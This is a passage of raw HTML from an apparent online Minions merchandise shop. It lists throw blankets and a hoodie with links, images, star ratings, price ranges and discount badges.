  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="366">
    <a href="https://minionsmerch.shop/product/minions-blanket-bob-minion-throw-blanket-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/856/conversions/urblanket_large_bedsquarex600.1u1-small.jpg?w=250&amp;h=250"
                alt="Minions Blanket - Bob Minion Throw Blanket RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-blanket-bob-minion-throw-blanket-rb2709" class="capitalize hover:underline leading-3">Minions Blanket - Bob Minion Throw Blanket RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="363">
    <a href="https://minionsmerch.shop/product/minions-blanket-minion-lisa-throw-blanket-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/849/conversions/urblanket_large_bedsquarex600.1-3-small.jpg?w=250&amp;h=250"
                alt="Minions Blanket - Minion Lisa Throw Blanket RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-blanket-minion-lisa-throw-blanket-rb2709" class="capitalize hover:underline leading-3">Minions Blanket - Minion Lisa Throw Blanket RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="343">
    <a href="https://minionsmerch.shop/product/minions-blanket-i-love-minions-throw-blanket-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/810/conversions/urblanket_large_bedsquarex600.1-23-small.jpg?w=250&amp;h=250"
                alt="Minions Blanket - I Love Minions Throw Blanket RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-blanket-i-love-minions-throw-blanket-rb2709" class="capitalize hover:underline leading-3">Minions Blanket - I Love Minions Throw Blanket RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://minionsmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="63">
    <a href="https://minionsmerch.shop/product/minions-hoodies-cartoon-bob-the-minion-perfect-design-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/183/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Minions Hoodies - Cartoon Bob The Minion/Perfect Design Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-hoodies-cartoon-bob-the-minion-perfect-design-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Minions Hoodies - Cartoon Bob The Minion/Perfect Design Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
